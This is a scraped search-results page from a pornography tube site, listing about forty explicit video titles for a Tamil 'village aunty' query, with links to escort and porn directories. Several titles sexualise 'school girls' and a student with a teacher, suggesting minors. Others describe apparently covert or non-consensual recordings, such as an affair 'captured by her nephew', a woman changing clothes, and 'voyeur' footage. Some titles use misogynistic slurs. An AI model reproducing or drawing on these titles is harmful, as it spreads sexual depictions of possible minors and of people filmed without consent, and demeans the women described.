

--- FILE ---
content_type: text/html
request_url: https://indiantube.biz/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/
body_size: 13229
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Tube - tamil village aunty sex Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="tamil village aunty sex - 1000 - Sexy Porn Video Indian, Desi Free Porn Movie, Indian Tamil Porn Video, Indian Hot Sex Movie Download" />
        <link rel="alternate" hreflang="ar" href="/ar/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" />
 
        <link rel="canonical" href="https://indiantube.biz/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/hqvGe6yOauEfokFCpKg.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Indian</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>tamil village aunty sex @ Indian Tube</h1>
                
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                     
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/849916945379392109/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcb82f571ec7a6d" src="/thumbs/109/849916945379392109_0.jpg" alt="aunty romance with car driver" width="380" height="214">
                                    <p>aunty romance with car driver</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="380" height="214">
                                    <p>Tamil Cousin Behan</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4213474802293602765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a7945023cc4f9cd" src="/thumbs/765/4213474802293602765_0.jpg" alt="Tamil Greatest Couple Part 2" width="380" height="214">
                                    <p>Tamil Greatest Couple Part 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 19:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg" alt="Tamil lesibian school girls with audio (viral-2018)" width="380" height="214">
                                    <p>Tamil lesibian school girls with audio (viral-2018)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897528414792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751cbd44248" src="/thumbs/792/1892856897528414792_0.jpg" alt="tamil village women fucking outdoor" width="380" height="214">
                                    <p>tamil village women fucking outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735142925622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f4b69536" src="/thumbs/622/2705852735142925622_0.jpg" alt="Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty" width="380" height="214">
                                    <p>Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="ZOMATO BOY Fucked Aunty P-6" width="380" height="214">
                                    <p>ZOMATO BOY Fucked Aunty P-6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731192400037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg" alt="Tamil college girl showing boobs to her bf in hostelt" width="380" height="214">
                                    <p>Tamil college girl showing boobs to her bf in hostelt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638130565932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106004932c" src="/thumbs/932/3824942638130565932_0.jpg" alt="trichy aunty" width="380" height="214">
                                    <p>trichy aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636866945901/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b3436d" src="/thumbs/901/3824942636866945901_0.jpg" alt="tamil girls sex dance" width="380" height="214">
                                    <p>tamil girls sex dance</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg" alt="Aunty touching dick in public" width="380" height="214">
                                    <p>Aunty touching dick in public</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639526548522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b339942a" src="/thumbs/522/3824942639526548522_0.jpg" alt="bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor" width="380" height="214">
                                    <p>bangladeshi sex indian Telugu village  Aunty In Saree Fucked Outdoor</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734424973503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c9eb80bf" src="/thumbs/503/2705852734424973503_0.jpg" alt="Indian aunty sex with her husband" width="380" height="214">
                                    <p>Indian aunty sex with her husband</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731626639913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg" alt="Tamil Aunty Looking HMT" width="380" height="214">
                                    <p>Tamil Aunty Looking HMT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/839259231328809803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ba5a5d305d2334b" src="/thumbs/803/839259231328809803_0.jpg" alt="Tamil Randy.Full.Cute. Assfuck .with Orignal Audio" width="380" height="214">
                                    <p>Tamil Randy.Full.Cute. Assfuck .with Orignal Audio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637116356570/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102390f7da" src="/thumbs/570/3824942637116356570_0.jpg" alt="Outdoor aunty and young tamil guy fucking 18 year old desi" width="380" height="214">
                                    <p>Outdoor aunty and young tamil guy fucking 18 year old desi</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896503555623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="380" height="214">
                                    <p>Tamil Blue Film - Scene 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734002899891/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b0c32bb3" src="/thumbs/891/2705852734002899891_0.jpg" alt="TAMIL AUNTY SEDUCED HER BOYFRIEND" width="380" height="214">
                                    <p>TAMIL AUNTY SEDUCED HER BOYFRIEND</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/979377406952454921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9772900a71bb09" src="/thumbs/921/979377406952454921_0.jpg" alt="Tamil Tamil" width="380" height="214">
                                    <p>Tamil Tamil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638906269082/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108e40dd9a" src="/thumbs/82/3824942638906269082_0.jpg" alt="Tamil nurse remove cloths for patients" width="380" height="214">
                                    <p>Tamil nurse remove cloths for patients</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3884601656173039591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35e8e09ff2168fe7" src="/thumbs/591/3884601656173039591_0.jpg" alt="Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered" width="380" height="214">
                                    <p>Tamil Couple Romance in the Kitchen - Housewife Dress Lifted Up and Butt Squeezed and Fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1786988142587118900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18cca83f70bd8534" src="/thumbs/900/1786988142587118900_0.jpg" alt="Tamil-sex-movies-village-bhabhi-with-tenant 1509267154747" width="380" height="214">
                                    <p>Tamil-sex-movies-village-bhabhi-with-tenant 1509267154747</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640619134089/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4591c89" src="/thumbs/89/3824942640619134089_0.jpg" alt="hot mallu aunty 2017" width="380" height="214">
                                    <p>hot mallu aunty 2017</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2911864761333537197/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="286905929d4359ad" src="/thumbs/197/2911864761333537197_0.jpg" alt="Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio" width="380" height="214">
                                    <p>Cute tamil tamil student was painfull fucking with teacher in coching room on dogy style and talk to Hindi audio</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292644235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75146911b8b" src="/thumbs/235/1892856895292644235_0.jpg" alt="22 aunty sex affair captured by her nephew" width="380" height="214">
                                    <p>22 aunty sex affair captured by her nephew</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6436316599464613593/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="595263d89d09d6d9" src="/thumbs/593/6436316599464613593_0.jpg" alt="Tamil Desi HOUSEWIFE Aunty Fucked By Huge Back Dick Part 2" width="380" height="214">
                                    <p>Tamil Desi HOUSEWIFE Aunty Fucked By Huge Back Dick Part 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636942677017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101936d419" src="/thumbs/17/3824942636942677017_0.jpg" alt="Mature aunty enjoying painful ass fucking" width="380" height="214">
                                    <p>Mature aunty enjoying painful ass fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734542054444/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d0e6042c" src="/thumbs/444/2705852734542054444_0.jpg" alt="Tamil" width="380" height="214">
                                    <p>Tamil</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896272566176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75180f987a0" src="/thumbs/176/1892856896272566176_0.jpg" alt="Aunty" width="380" height="214">
                                    <p>Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732472290852/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95587ee24" src="/thumbs/852/2705852732472290852_0.jpg" alt="Tamil Lesibian girls TikTok collections part:2" width="380" height="214">
                                    <p>Tamil Lesibian girls TikTok collections part:2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732790854416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg" alt="Tamil aunty fucking" width="380" height="214">
                                    <p>Tamil aunty fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636772586252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f13730c" src="/thumbs/252/3824942636772586252_0.jpg" alt="aunty with threesome fuck" width="380" height="214">
                                    <p>aunty with threesome fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732423000673/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="380" height="214">
                                    <p>Aunty Changing Dress</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637878797752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105102e5b8" src="/thumbs/752/3824942637878797752_0.jpg" alt="Indian Amateur Babes Lily Sex" width="380" height="214">
                                    <p>Indian Amateur Babes Lily Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894960316317/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75132c22f9d" src="/thumbs/317/1892856894960316317_0.jpg" alt="TAMIL MAID SHAKING DICK" width="380" height="214">
                                    <p>TAMIL MAID SHAKING DICK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733376539449/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b6dab39" src="/thumbs/449/2705852733376539449_0.jpg" alt="Tamil tailor aunty" width="380" height="214">
                                    <p>Tamil tailor aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638022149622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg" alt="Tamil Aunty oil massaging Lund" width="380" height="214">
                                    <p>Tamil Aunty oil massaging Lund</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638972641629/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109235a15d" src="/thumbs/629/3824942638972641629_0.jpg" alt="கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer" width="380" height="214">
                                    <p>கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/391186471813116345/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="56dc606055bf1b9" src="/thumbs/345/391186471813116345_0.jpg" alt="Tamil gf plump Kikis public flashing and outdoor voyeur" width="380" height="214">
                                    <p>Tamil gf plump Kikis public flashing and outdoor voyeur</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="380" height="214">
                                    <p>Indian Village bhabhi fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8357683439781538803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73fc74cebd57ebf3" src="/thumbs/803/8357683439781538803_0.jpg" alt="Tamil Housewife Tight Cunt Squirt and Sexy Orgasm" width="380" height="214">
                                    <p>Tamil Housewife Tight Cunt Squirt and Sexy Orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
